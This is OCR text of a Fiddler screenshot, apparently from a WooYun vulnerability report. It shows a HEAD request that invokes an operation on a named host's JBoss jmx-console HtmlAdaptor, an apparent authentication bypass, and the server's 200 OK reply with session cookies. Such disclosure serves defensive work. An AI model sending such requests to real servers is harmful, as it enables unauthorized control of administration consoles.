 Find Save Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
HEAD http://gtresearch.gtfund.com:8280/jmx-console/HtmlAdaptor?action=invokeOpByName&name=jboss.admin%3A
Host: gtresearch.gtfund.com:8280
Connection: keep-alive
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/43.0.2357.
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=g7miec4a19jo3n2lm0r2drko41; pgv_pvi=1782018048; pgv_si=s2933281792; JSESSIONID=03C030E
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies Raw
JSON XML
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
X-Powered-By: Servlet 2.5; JBoss-5.0/JBossWeb-2.1
Content-Type: text/html
Content-Length: 1610
Date: Tue, 14 Jul 2015 07:39:00 GMT
Find... (press Ctrl+Enter to highlight all) View in Notepad
www.wooyun.org